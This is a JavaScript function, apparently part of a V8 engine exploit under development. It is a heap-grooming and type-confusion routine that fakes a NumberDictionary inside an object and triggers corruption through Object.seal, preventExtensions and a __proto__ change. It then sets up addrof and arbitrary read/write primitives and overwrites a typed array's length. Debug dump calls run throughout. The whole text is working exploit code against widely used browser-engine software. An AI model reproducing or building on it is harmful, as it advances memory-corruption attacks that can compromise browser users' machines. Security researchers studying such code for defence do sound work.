 function get_rw() {
    // let arr = [1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1, 1.1];
    const o = {foo: 1.1};
    for (let i = 0; i < 15; i++) {
        o[i] = i+16;
    }

    // array is used ass padding
    // let padding = arr.slice()

    // the first corruption target
    float_array = [1.1];

    // second corruption target
    tarr = new BigUint64Array(2);
    tarr[0] = 0x31313131n;
    tarr[1] = 0x32323232n;

    // typed array used for arbitrary read/write
    aarw_tarr = new BigUint64Array(2);
    aarw_tarr[0] = 0x41414141n;
    aarw_tarr[1] = 0x42424242n;

    // object used to imlpement the addrof primitive
    obj_addrof = {'a': 0x31323334, 'b': 1};
    obj_addrof['b'] = obj_addrof;

    // build a NumberDictionary inside the FixedArray
    o[0] = 0x08;    // number of elements
    o[1] = 0;       // number of deleted elements
    o[2] = 0x08;    // capacity;
    o[3] = 0x32;    // max key/requires slow elements
    // first element of the NumberDictionary
    o[4] = 0;       // key
    o[5] = 0x4141;  // value
    o[6] = 0xc0;    // PropertyDesc

    console.log("==== [DEBUG][BEFORE][Object.seal(o)]  %DumpObjects(0, 11)");
    %DumpObjects(o, 11);

    Object.seal(o);

    console.log("==== [DEBUG][AFTER][Object.seal(o)]  %DumpObjects(0, 11)");
    %DumpObjects(o, 11);

    const v12 = {foo: 2.2};

    console.log("==== [DEBUG][BEFORE][Object.preventExtensions(v12)]  %DumpObjects(0, 11)");
    %DumpObjects(o, 11);

    Object.preventExtensions(v12);

    console.log("==== [DEBUG][AFTER][Object.preventExtensions(v12)] %DumpObjects(0, 11)");
    %DumpObjects(o, 11);

    console.log("==== [DEBUG][BEFORE][Object.seal(v12)] %DumpObjects(0, 11)");
    %DumpObjects(o, 11);

    Object.seal(v12);

    console.log("==== [DEBUG][AFTER][Object.seal(v12)] %DumpObjects(0, 11)");
    %DumpObjects(o, 11);

    const v18 = {foo: Object};
    v12.__proto__ = 0;

    o[0] = 0x4242;
    delete o[1];

    if (float_array[2] !== undefined) {
        // corruption successful, relative and arbitrary RW available after this point
        float_array[tarr_length_offset] = 6.3e-322; // set the length of tarr to 0x80
        return true;
    }

    return false;
}